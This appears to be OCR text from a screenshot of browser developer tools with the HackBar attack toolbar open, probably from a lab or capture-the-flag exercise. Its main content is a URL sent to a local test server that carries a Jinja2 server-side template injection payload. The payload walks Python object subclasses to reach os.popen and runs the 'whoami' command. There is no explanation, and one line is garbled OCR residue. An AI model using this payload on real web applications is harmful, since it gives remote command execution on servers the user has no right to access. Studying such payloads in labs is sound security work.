 l1n_\sdbdb
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://127.0.0.1:81/k?ke={{"".__class__.__base__.__subclasses__().__getitem__(144).__init__.__globals__[request.args.a]
(request.args.b).read()}}&a=popen&b=whoami